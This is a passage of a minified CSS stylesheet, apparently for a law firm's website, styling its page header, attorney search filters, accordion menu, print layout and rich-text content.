a{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;-webkit-transition:color .5s ease-in-out;-moz-transition:color .5s ease-in-out;transition:color .5s ease-in-out;color:#fff;font-size:16px;font-weight:400;letter-spacing:1px;text-transform:uppercase}.global-page-header--active .menu-container a{color:#5c676e}.global-page-header.global-page-header--search-active .icon-container--search__link{margin-left:-8px;margin-right:0}.icon.icon-print.icon--white,.icon.icon-print.icon--white:before,.icon.icon-twitter.icon--white:before,.icon.icon-linkedin.icon--white:before,.icon.icon-facebook.icon--white:before,.icon.icon-mobile-chevron.icon--white:before{color:#fff}.theme-color--blue .global-page-header,.theme-color--blue .global-page-header.global-page-header--search-active,.theme-color--blue .global-page-header.global-page-header--small{background-color:#959ca1}.theme-color--green .global-page-header,.theme-color--green .global-page-header.global-page-header--search-active,.theme-color--green .global-page-header.global-page-header--small{background-color:#959ca1}.theme-color--red .global-page-header,.theme-color--red .global-page-header.global-page-header--search-active,.theme-color--red .global-page-header.global-page-header--small{background-color:#959ca1}.theme-color--gray .global-page-header,.theme-color--gray .global-page-header.global-page-header--search-active,.theme-color--gray .global-page-header.global-page-header--small{background-color:#e9edef}.theme-color--gray .menu-container a{color:#5c676e}.theme-color--gray #logo-fill{color:#5c676e;fill:#5c676e}.theme-color--gray .icon-container--close__link .icon-close:before,.theme-color--gray .icon-container--search__link .icon-search:before{color:#5c676e}.theme-color--gray .search-filters__filter{color:#5c676e}.theme-color--gray .search-filters__filter.active-filter span{border-bottom-color:#71787e}.theme-color--gray .search-filters__filter.active-filter span.search-view-form__radio{background-color:#71787e}.theme-color--gray .search-filters__filter .search-view-form__radio{border:1px solid #71787e}.page__homepage .theme-color--gray .global-page-header{background-color:transparent}.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active,.page__homepage .theme-color--gray .global-page-header.global-page-header--small{background-color:#e9edef}.page__homepage .theme-color--gray .global-page-header.global-page-header--active .menu-container a,.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active .menu-container a,.page__homepage .theme-color--gray .global-page-header.global-page-header--small .menu-container a{color:#5c676e;text-shadow:none}.page__homepage .theme-color--gray .global-page-header.global-page-header--active #logo-fill,.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active #logo-fill,.page__homepage .theme-color--gray .global-page-header.global-page-header--small #logo-fill{color:#5c676e;fill:#5c676e}.page__homepage .theme-color--gray .global-page-header.global-page-header--active .icon-container--close__link .icon-close:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--active .icon-container--search__link .icon-search:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active .icon-container--close__link .icon-close:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active .icon-container--search__link .icon-search:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--small .icon-container--close__link .icon-close:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--small .icon-container--search__link .icon-search:before{color:#5c676e;text-shadow:none}.page__homepage .theme-color--gray .menu-container a{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,0.3)}.page__homepage .theme-color--gray #logo-fill{color:#fff;fill:#fff}.page__homepage .theme-color--gray .icon-container--search__link .icon-search:before,.page__homepage .theme-color--gray .icon-container--close__link .icon-close:before{color:#000}.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .menu-container a{color:#fff}.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) #logo-fill{color:#fff;fill:#fff}.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .menu-container a{color:#000}.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) #logo-fill{color:#000;fill:#000}.search-utilities,.module--search-filter{float:left;width:50%;margin-top:20px;margin-bottom:20px}.module--search-alpha{display:none}.module--search-alpha.search-alpha--visible{display:block}.module--search-alpha.search-alpha--full-width{width:100%;margin-left:0}.search-bar-container--attorney-active .search-utilities{width:100%}.search-bar-container--attorney-active .module--search-alpha{width:100%;margin-left:0}.search-filters__filter{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;letter-spacing:1px;line-height:20px;padding-top:10px;padding-left:3px;cursor:pointer;color:#fff}.search-filters__filter:first-child{padding-top:0}.search-filters__filter.active-filter span{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;border-bottom-color:#fff;border-bottom-width:2px}.search-filters__filter.active-filter span.search-view-form__radio{background-color:#fff}.search-filters__filter.active-filter span:nth-child(2){margin-top:1px}.search-filters__filter span:nth-child(2){font-size:16px;line-height:1em;margin-top:2px}.search-filters__filter .search-view-form__radio{float:left;margin-top:3px;-moz-border-radius:50%;border-radius:50%;width:12px;height:12px;margin-right:6px;border:1px solid #fff}.module--search-bar-container .module--search-bar-container__inner{margin-left:auto;margin-right:auto;width:280px}.module--accordion-menu{display:block;position:absolute;top:0;left:0;width:100%;height:auto;max-height:0;background:#e9edef;color:#5c676e;overflow:hidden;z-index:1}.module--accordion-menu a{color:inherit}.module--accordion-menu .module--accordion-menu__inside{position:relative;top:55%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding-left:20px;padding-right:20px;width:320px;display:block;margin-left:auto;margin-right:auto}.module--accordion-menu.module--accordion-menu--active{display:block;height:100vh;max-height:100vh}.module--accordion-menu__inside__nav-item{list-style:none}.module--accordion-menu__menu li{display:inline-block;margin-right:22px;vertical-align:top;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:5vmin}.module--accordion-menu__menu li:last-child{margin-right:0}.module--accordion-menu__menu li.accordion-menu__sub-item--long{max-width:25%}.module--accordion-menu__header{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16vmin;color:#5c676e;margin-left:-3px}.accordion-menu__utility-links-container{padding-top:10px}.accordion-menu__utility-link-li{display:inline-block;margin-right:20px}.accordion-menu__utility-link{color:#9aa4ab;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:5vmin;text-transform:uppercase}@media only screen and (min-width: 375px){.accordion-menu__utility-link-li{display:block;padding-top:10px;padding-bottom:6px;border-top:1px solid #9aa4ab;margin-right:0}}@media only screen and (min-width: 480px){.accordion-menu__utility-links-container{width:440px}}.page-header__inner.page-header__inner--content{padding-bottom:10px}.page-header__inner.page-header__inner--hero-media img{display:block;width:100%;height:auto}.glass-overlay-container{position:absolute;top:0;right:0;width:200%;height:1126px;z-index:11;overflow:hidden;pointer-events:none}.ie10 .glass-overlay-container,.ie9 .glass-overlay-container{display:none}.glass-overlay{position:absolute;left:0;bottom:0;width:100%;height:550%;-webkit-transform:rotate(28deg);-moz-transform:rotate(28deg);-ms-transform:rotate(28deg);transform:rotate(28deg);-webkit-transform-origin:0% 100%;-moz-transform-origin:0% 100%;-ms-transform-origin:0% 100%;transform-origin:0% 100%;background:-moz-linear-gradient(298deg, rgba(119,156,177,0.88) 0%, rgba(255,255,255,0.32) 51%, transparent 83%);background:linear-gradient(152deg, rgba(119,156,177,0.88) 0%, rgba(255,255,255,0.32) 51%, transparent 83%)}.icon-container--search{cursor:pointer}@media only screen and (min-width: 480px){.global-page-header .global-page-header__inner{width:100%;display:block;margin-left:auto;margin-right:auto}.global-page-header .global-page-header__inner .top-container{width:440px}.global-page-header .icon-container--search .icon-container--search__inner{width:440px}.module--search-bar-container .module--search-bar-container__inner{width:440px}.module--accordion-menu .module--accordion-menu__inside{padding-left:20px;padding-right:20px;width:480px}}@media only screen and (max-width: 767px){.module--search-alpha{width:200%;margin-left:-100%;clear:both;padding-top:10px}.module--search-alpha.module--search-alpha--attorney{width:100%;margin-left:0}.module--search-alpha:after{content:"";display:table}}@media only screen and (max-width: 767px) and (orientation: landscape){.accordion-menu__utility-links-container,.module--accordion-menu__menu{display:none}}@media only print{.glass-overlay-container{display:none}.hamburger,.icon-container{display:none !important;margin-top:0 !important}.global-page-header .global-page-header__inner{width:768px !important}.global-page-header .menu-container{right:10px;position:relative}.page-header__inner.page-header__inner--content{padding-bottom:40px !important}.global-page-header .global-page-header__inner .top-container .logo-container{float:left;position:relative;margin-left:60px}.page-header__related-services{padding-top:30px !important}.page-header--green .module--link-matrix__row__column.module--link-matrix__row__column a,.page-header--blue .module--link-matrix__row__column.module--link-matrix__row__column a,.page-header--red .module--link-matrix__row__column.module--link-matrix__row__column a{color:#000 !important}.page-header__resize-header{padding-top:0 !important;min-height:auto !important}.module--homepage-carousel__news-item{display:none !important}.module--homepage-carousel__news-item.news-active{display:block !important}.homepage-carousel__learn-more{display:none !important}.homepage-carousel__dots{display:none !important}.global-page-header .global-page-header__inner{width:760px !important;padding-right:60px !important}}.global-page-header__search-form{position:absolute;top:0;width:100%}.ie10 .global-page-header .search-box-input::-ms-clear,.ie11 .global-page-header .search-box-input::-ms-clear{display:none}@media only screen and (min-width: 768px), print{.global-page-header .global-page-header__inner{min-height:100px;padding-top:25px;padding-left:30px;padding-right:30px;width:768px;display:block;margin-left:auto;margin-right:auto}.global-page-header .global-page-header__inner .top-container{width:708px}.global-page-header .global-page-header__inner .top-container .logo-container{width:135px;height:76px}.global-page-header .global-page-header__inner .top-container .logo-container .logo{width:135px;height:76px}.global-page-header .global-page-header__inner .module--accordion-menu li:last-child{margin-right:0}.global-page-header .global-page-header__inner .module--accordion-menu__header a{margin-left:-4px}.global-page-header .global-page-header__inner .module--accordion-menu__menu{margin-top:20px;margin-bottom:55px}.global-page-header.global-page-header--small .global-page-header__inner{min-height:80px}.global-page-header .menu-container{position:relative;display:block;float:right;margin-top:10px;z-index:2}.global-page-header .menu-container li{float:left;display:inline-block;margin-right:35px}.global-page-header .menu-container li:last-child{margin-right:0}.global-page-header .icon-container--accordion-menu{margin-top:0;clear:both}.global-page-header .icon-container--search{float:right;left:inherit;margin-top:18px;right:0;width:35px;background-color:transparent;overflow:visible;-ms-overflow-style:-ms-autohiding-scrollbar}.global-page-header .icon-container--search .icon-container--search__inner{width:35px}.global-page-header.global-page-header--search-active .icon-container--search{float:none;margin-top:20px;margin-bottom:0;left:0;right:initial;width:100%;background-color:transparent}.global-page-header.global-page-header--search-active .icon-container--search .icon-container--search__inner{width:100%}.global-page-header.global-page-header--search-active .icon-container--search .search-box-fieldset{width:-moz-calc(100% + 60px);width:calc(100% + 60px);background-color:rgba(255,255,255,0.4)}.global-page-header.global-page-header--search-active .icon-container--search .search-box-fieldset .search-box-input{width:100%;padding-left:60px}.global-page-header.global-page-header--search-active .icon-container--search .search-box-fieldset .js-non-empty-field:focus{background-color:rgba(255,255,255,0.3)}.global-page-header.global-page-header--active .global-page-header__inner .icon-container--accordion-menu,.global-page-header.global-page-header--active.global-page-header--small .global-page-header__inner .icon-container--accordion-menu{margin-top:15px;clear:both}.global-page-header.global-page-header--active .global-page-header__inner .icon-container--search,.global-page-header.global-page-header--active.global-page-header--small .global-page-header__inner .icon-container--search{display:block}.global-page-header.global-page-header--active .global-page-header__inner .icon-container--search .icon-search,.global-page-header.global-page-header--active.global-page-header--small .global-page-header__inner .icon-container--search .icon-search{color:#5c676e}.global-page-header.global-page-header--active .global-page-header__inner .icon-container--search .icon-search:before,.global-page-header.global-page-header--active.global-page-header--small .global-page-header__inner .icon-container--search .icon-search:before{color:#5c676e}.global-page-header.global-page-header--small #logo-fill{width:78px;height:42px}.global-page-header.global-page-header--small .global-page-header__inner{padding-top:10px;height:80px}.global-page-header.global-page-header--small .global-page-header__inner .logo-container{width:78px;height:42px}.global-page-header.global-page-header--small .global-page-header__inner .logo-container .logo{margin-top:7px;width:78px;height:42px}.global-page-header.global-page-header--small .global-page-header__inner .icon-container--accordion-menu{margin-top:10px;clear:none}.global-page-header.global-page-header--small .global-page-header__inner .icon-container--search{margin-top:-30px;margin-bottom:20px;right:60px}.global-page-header.global-page-header--small .menu-container{display:none}.global-page-header .module--search-bar-container{display:none;width:100%;min-height:130px;opacity:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.global-page-header .module--search-bar-container.module--search-bar-container-active{display:block;padding-bottom:25px;opacity:1}.global-page-header .module--search-bar-container .module--search-bar-container__inner{margin-left:initial;margin-right:initial;width:100%}#logo-fill{width:135px;height:76px}.module--search-tags{float:right;display:none;margin-top:62px;width:308px}.module--search-tags.search-tags--visible{display:block}.search-utilities{margin:0;width:auto;float:none}.module--search-alpha{float:left;margin-top:20px;margin-right:15px;width:340px}.module--search-alpha__item:nth-child(14){clear:both}.module--accordion-menu .module--accordion-menu__inside{top:50%;width:75vmin}.global-page-header__inner{padding-bottom:20px}.page__homepage .global-page-header__inner{padding-bottom:0}.page-header__inner.page-header__inner--content{padding-bottom:80px}.module--search-filter{width:auto;margin-bottom:0}.search-filters__filter{float:left;display:inline-block;margin-right:35px;padding-top:0}.search-filters__filter:last-child{margin-right:0}.module--accordion-menu__inside__nav-item{padding-left:8%}.module--accordion-menu__header{font-size:10vmin}.module--accordion-menu__menu li{margin-right:42px;font-size:3vmin}.module--accordion-menu__menu li.accordion-menu__sub-item--long{max-width:none}.accordion-menu__utility-links-container{display:none}.icon-container--search__link{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;margin-left:-1px;margin-right:0;width:40px;height:36px;padding:0;border:none;position:absolute;z-index:20;background:transparent;cursor:pointer}.icon-container--search__link .icon-search:before{font-size:35px;line-height:35px}.icon-container--search__link .icon-search:before,.icon-container--close__link .icon-close:before{color:#fff;cursor:pointer}.icon-container--close__link{border:none;background:transparent;cursor:pointer;font-size:16px;margin:0}.icon-container--close__link.icon-container--close__link--attorney{top:25%}.page__homepage .theme-color--gray .icon-container--search__link .icon-search:before,.page__homepage .theme-color--gray .icon-container--close__link .icon-close:before{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,0.3)}.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .icon-container--search__link .icon-search:before,.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .icon-container--close__link .icon-close:before{color:#fff}.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .icon-container--search__link .icon-search:before,.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .icon-container--close__link .icon-close:before{color:#000}.theme-color--red .global-page-header:not(.global-page-header--search-active):not(.global-page-header--small),.theme-color--blue .global-page-header:not(.global-page-header--search-active):not(.global-page-header--small),.theme-color--green .global-page-header:not(.global-page-header--search-active):not(.global-page-header--small){background-color:transparent}.page__error .theme-color--blue .global-page-header:not(.global-page-header--search-active):not(.global-page-header--small){background-color:#557b94}.global-page-header.global-page-header--search-active .icon-container--search__link{padding-left:17px;padding-top:3px;height:33px;margin-left:-5px}.global-page-header.global-page-header--search-active .icon-container--search__link .icon-search:before{font-size:22px;line-height:22px}.ie9 .icon-container--search__link .icon-search,.ie10 .icon-container--search__link .icon-search,.ie11 .icon-container--search__link .icon-search{left:21px}.ie9 .global-page-header.global-page-header--small .icon-container--search__link .icon-search,.ie10 .global-page-header.global-page-header--small .icon-container--search__link .icon-search,.ie11 .global-page-header.global-page-header--small .icon-container--search__link .icon-search{left:-30px}}@media only print{.page-header__inner{width:760px;padding-top:20px !important}}@media only screen and (min-width: 1024px), print{.global-page-header .global-page-header__inner{padding-left:60px;padding-right:60px;width:1024px;display:block;margin-left:auto;margin-right:auto}.global-page-header .global-page-header__inner .top-container{width:100%}.global-page-header .global-page-header__inner .module--accordion-menu__menu{margin-bottom:35px}.global-page-header .module--search-bar-container{min-height:102px}.search-utilities-wrapper{float:right}.module--search-tags{margin-top:20px;width:268px}.module--search-alpha{margin-right:0;width:320px}.search-filters__filter{width:112px;margin-right:12px}.search-filters__filter.search-filters__filter--auto-width{width:auto;margin-right:30px}}@media only screen and (min-width: 1024px) and (max-width: 1279px){.module--search-filter{width:250px}}@media only screen and (min-width: 1280px){.global-page-header .global-page-header__inner{padding-left:60px;padding-right:60px;width:1280px;display:block;margin-left:auto;margin-right:auto}.global-page-header .global-page-header__inner .module--accordion-menu__header{font-size:86px;letter-spacing:1px}.global-page-header .global-page-header__inner .module--accordion-menu__menu{margin-top:25px;margin-bottom:60px}.module--search-tags{margin-top:20px;width:318px}.module--search-alpha{float:right}.search-bar-container--attorney-active .module--search-filter{width:470px}.search-bar-container--capabilities-active .module--search-filter{width:770px}.search-filters__filter{width:auto;margin-right:30px}}@media only screen and (min-width: 1024px) and (orientation: landscape){.module--accordion-menu .module--accordion-menu__inside{top:53%}}@media only screen and (min-width: 2200px){.global-page-header .global-page-header__inner .module--accordion-menu__header{font-size:100px}.global-page-header .global-page-header__inner .module--accordion-menu__menu{margin-top:35px;margin-bottom:75px}}.module--search-bar-container{float:left;display:none;margin-top:0;width:0;min-height:40px;z-index:1;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out;clear:both}.module--search-bar-container.module--search-bar-container-active,.module--search-bar-container.module--search-bar-container--attorney{display:block !important;width:100%}.module--search-bar-container.module--search-bar-container--attorney .module--search-alpha,.module--search-bar-container.module--search-bar-container--attorney .module--search-tags{display:block !important}.module--search-bar-container.module--search-bar-container--attorney .module--search-alpha{margin-left:0;width:101%}.module--search-bar-container.module--search-bar-container--attorney .module--search-alpha+.module--search-tags{margin-top:10px}.module--search-bar-container.module--search-bar-container--attorney .search-utilities{float:none;width:100%}.global-page-header--search-active .icon-container--search .search-box-fieldset{z-index:19}.global-page-header--search-active .icon-container--search .search-box-fieldset .search-box-input{width:100%}.global-page-header--search-active .icon-container--search .search-box-fieldset .search-box-input:focus{background:transparent}.search-box-input{color:#5c676e;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-weight:normal;font-style:normal;font-size:21px;-moz-border-radius:0;border-radius:0}@media only screen and (min-width: 768px){.theme-color--blue .search-box-input{color:#fff}}@media only screen and (min-width: 768px){.theme-color--green .search-box-input{color:#fff}}@media only screen and (min-width: 768px){.theme-color--red .search-box-input{color:#fff}}.search-box-input.search-box-input--attorney{display:block;width:100%;font-size:16px;height:36px;padding:10px 5px 5px 10px;border:1px solid #5c676e}.module--search-alpha__item{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;text-align:center;float:left;margin-left:5px;padding:5px 2px 5px 2px;width:23.5px;height:26px;border-width:1px;border-style:solid;color:#fff;border-color:#fff}.module--search-alpha__item.module--search-alpha__item--active{background:#fff}.no-touchevents .module--search-alpha__item:hover{cursor:pointer;background:#fff}.module--search-bar-container--attorney .module--search-alpha{float:none}.module--search-bar-container--attorney .module--search-alpha__item{width:16.937499px !important;font-size:16px !important;padding-left:1px !important;padding-right:1px !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(n+11){margin-top:inherit !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(10n+1){clear:none !important;margin-left:5px}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(n+14){margin-top:5px !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(13n+1){clear:both !important;margin-left:0 !important}@media only screen and (min-width: 480px) and (max-width: 767px){.module--search-bar-container--attorney .module--search-alpha__item{width:29.234374px !important;font-size:18px;padding-left:2px;padding-right:2px}}@media only screen and (max-width: 767px){.module--search-alpha__item:nth-child(n+11){margin-top:5px}.module--search-alpha__item:nth-child(10n+1){clear:both;margin-left:0}}@media only screen and (min-width: 768px){.module--search-alpha__item:nth-child(n+14){margin-top:5px}.module--search-alpha__item:nth-child(13n+1){clear:both;margin-left:0}.module--search-alpha__item{width:20px}.search-box-input.search-box-input--attorney{height:62px;font-size:24px;line-height:36px}.module--search-bar-container--attorney{position:relative}.module--search-bar-container--attorney .module--search-alpha{float:none !important}.module--search-bar-container--attorney .module--search-alpha+.module--search-tags{margin-top:0 !important}.module--search-bar-container--attorney .module--search-alpha__item{width:17.124999px !important;clear:none !important;margin-left:5px !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(n+14){margin-top:inherit !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(13n+1){clear:none !important;margin-left:5px !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(1){margin-left:0 !important}.module--search-bar-container--attorney .module--search-bar-container__inner{margin-left:0;width:570px}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney{float:none;width:100%}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney #module--search-tags-form-attorney>.selectboxit-container{float:left;width:-moz-calc((570px - 20px) * 0.3333333);width:calc((570px - 20px) * 0.3333333);margin-right:10px}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney #module--search-tags-form-attorney>.selectboxit-container:nth-of-type(3n){margin-right:0}.module--search-alpha-header .module--search-alpha__item{clear:none !important;margin-top:0 !important;margin-left:5px !important}}.theme-color--green .module--search-alpha__item.module--search-alpha__item--active{color:#5c676e}.no-touchevents .theme-color--green .module--search-alpha__item:hover{color:#5c676e}.theme-color--red .module--search-alpha__item.module--search-alpha__item--active{color:#5c676e}.no-touchevents .theme-color--red .module--search-alpha__item:hover{color:#5c676e}.theme-color--blue .module--search-alpha__item.module--search-alpha__item--active{color:#5c676e}.no-touchevents .theme-color--blue .module--search-alpha__item:hover{color:#5c676e}.theme-color--gray .module--search-alpha__item{color:#5c676e;border-color:#5c676e}.theme-color--gray .module--search-alpha__item.module--search-alpha__item--active,.theme-color--gray .module--search-alpha__item:hover{background:#5c676e;color:#fff}.no-touchevents .theme-color--gray .module--search-alpha__item:hover{background:#5c676e;color:#fff}@media only screen and (min-width: 1024px){.module--search-bar-container{min-height:100px}.module--search-bar-container .module--search-alpha{float:right}.module--search-bar-container .module--search-tags{margin-top:20px}.search-box-input.search-box-input--attorney{width:710px}.module--search-bar-container--attorney .module--search-bar-container__inner{width:904px}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney{width:710px}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney #module--search-tags-form-attorney>.selectboxit-container{width:-moz-calc((710px - 20px) / 3);width:calc((710px - 20px) / 3)}}.language-dropdown{display:none;left:0}.rte{overflow-wrap:break-word}.rte a{padding-bottom:2px;border-bottom:1px solid #000}.rte .module-flyout a{border-bottom:none}.rte blockquote p{font-size:inherit;font-weight:inherit;line-height:inherit}.rte blockquote>p:first-child{margin-top:0}.rte blockquote>p:last-child{display:inline}.page-header .rte a,.page-header .rte a.external-link{padding-bottom:0;border-bottom:none}.rte.mce-content-body{float:none;padding:20px;font-size:26px;line-height:1.84615em;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400}.rte.mce-content-body ul,.rte.mce-content-body ol{display:block !important}.rte.mce-content-body blockquote{font-size:48px;line-height:60px;font-weight:300}.rte.mce-content-body blockquote:before{margin-left:-22px}.rte.mce-content-body.ruby-rte--lawyer-quote{color:#789db1;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:40px;line-height:54px}.rte.mce-content-body.ruby-rte--quote-attribution{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:30px;line-height:42px}.body-copy-wrapper .rte{position:relative}.rte{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:16px;line-height:1.5em}.rte h3.h2-style,.rte h2{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:1.5em;line-height:1.5em}.rte h2.h3-style,.rte h3{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:1.3em;line-height:1.3em}.rte blockquote{font-size:1.25em;line-height:1.5em;position:relative;quotes:"“" "”" "‘" "’"}.rte blockquote:before{content:open-quote;display:block;position:absolute;margin-left:-.45em}.rte blockquote:after{display:inline-block;content:close-quote;margin-right:-.75em;position:relative}.rte li{list-style-type:disc;list-style-position:outside;margin-left:1.1em;padding-left:.15em}.rte ol li{list-style-type:decimal}.rte p,.rte ul,.rte ol,.rte h2,.rte h3,.rte blockquote{margin-top:1em}.rte p:first-child,.rte ul:first-child,.rte ol:first-child,.rte h2:first-child,.rte h3:first-child,.rte blockquote:first-child{margin-top:0}.rte li{margin-top:1em}.rte hr{color:#b9c3c9;border-top:0;border-left:0;border-right:0;border-bottom:1px solid #b9c3c9;margin-top:10px;margin-bottom:10px}.rte hr+p,.rte hr+ul,.rte hr+ol,.rte hr+h2,.rte hr+h3,.rte hr+blockquote{margin-top:0}.rte strong,.rte b{font-weight:bold}.rte em,.rte i{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:italic;font-weight:400}.rte strong em,.rte strong i,.rte b em,.rte b i,.rte em strong,.rte em b,.rte i strong,.rte i b{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:italic;font-weight:600}.rte sub,.rte sup{font-size:.70em}.rte img{max-width:100%;height:auto}.rte .jwplayer{margin-top:60px;height:auto !important;width:100% !important}.content-row.content-row--news-date+.content-row .rte.rte--large-first-letter>p:first-child:first-letter{float:left;font-size:3em;line-height:0.5em;margin-top:0.225em;margin-right:0.1em}.ie9 .content-row.content-row--news-date+.content-row .rte.rte--large-first-letter>p:first-child:first-letter{margin-top:0.75em}.rte.rte--univers-weight-thin{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--univers-weight-thin strong,.rte.rte--univers-weight-thin b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--univers-weight-thin em,.rte.rte--univers-weight-thin i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--univers-weight-thin strong em,.rte.rte--univers-weight-thin strong i,.rte.rte--univers-weight-thin b em,.rte.rte--univers-weight-thin b i,.rte.rte--univers-weight-thin em strong,.rte.rte--univers-weight-thin em b,.rte.rte--univers-weight-thin i strong,.rte.rte--univers-weight-thin i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--value-content{color:#fff;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:21px;line-height:31px}.rte.rte--mercury-resize-hero a{padding-bottom:0;border-bottom:0}.rte.rte--event-update{color:#fff;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:16px;line-height:16px}.rte.rte--contextual{font-size:inherit;line-height:inherit;font-family:inherit;font-weight:inherit}.rte.rte--no-link-underline a{border-bottom:0;text-decoration:none}.rte.rte--attorney-info strong{font-weight:normal}.rte.rte--view-more-accordion blockquote{padding-left:.45em}.rte.rte--insights-preview p{margin-top:0.75em}.rte.rte--insights-preview p:first-child{margin-top:0}.rte.rte--insights-header{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--insights-header strong,.rte.rte--insights-header b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--insights-header em,.rte.rte--insights-header i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--insights-header strong em,.rte.rte--insights-header strong i,.rte.rte--insights-header b em,.rte.rte--insights-header b i,.rte.rte--insights-header em strong,.rte.rte--insights-header em b,.rte.rte--insights-header i strong,.rte.rte--insights-header i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--attorney-search{line-height:normal}.rte.mce-content-body.theme-color--red blockquote,.rte.mce-content-body.theme-color--red.ruby-rte--quote-attribution,.theme-color--red .rte blockquote,.theme-color--red .module--quote{color:#ba2d33}.rte.mce-content-body.theme-color--blue blockquote,.rte.mce-content-body.theme-color--blue.ruby-rte--quote-attribution,.theme-color--blue .rte blockquote,.theme-color--blue .module--quote{color:#427d98}.rte.mce-content-body.theme-color--green blockquote,.rte.mce-content-body.theme-color--green.ruby-rte--quote-attribution,.theme-color--green .rte blockquote,.theme-color--green .module--quote{color:#75a685}.theme-color--red .rte.rte--page-header-content blockquote{color:#5a1e16}.rte.mce-content-body.mce-theme-color-background--red{background:#b74a3c}.rte.mce-content-body.mce-theme-color-background--red.white-links a{color:#fff}.rte.mce-content-body.mce-theme-color-background--blue{background:#557b94}.rte.mce-content-body.mce-theme-color-background--blue.white-links a{color:#fff}.rte.mce-content-body.mce-theme-color-background--light-blue{background:#779cb1}.rte.mce-content-body.mce-theme-color-background--light-blue.white-links a{color:#fff}.rte.mce-content-body.mce-theme-color-background--green{background:#96c197}.rte.mce-content-body.mce-theme-color-background--green.white-links a{color:#fff}.rte.mce-content-body.mce-theme-color-background--gray{background-color:#e9edef}.rte.mce-content-body.mce-theme-color-background--gray a{text-decoration:underline}.rte.mce-content-body.mce-theme-color-background--red{color:#5a1e16}.rte.mce-content-body.mce-theme-color-background--red.mce-content-body a{border-bottom:none}.rte.mce-content-body.mce-theme-color-background--red blockquote{color:#5a1e16}.rte.mce-content-body.mce-theme-color-background--blue{color:#000}.rte.mce-content-body.mce-theme-color-background--blue.mce-content-body 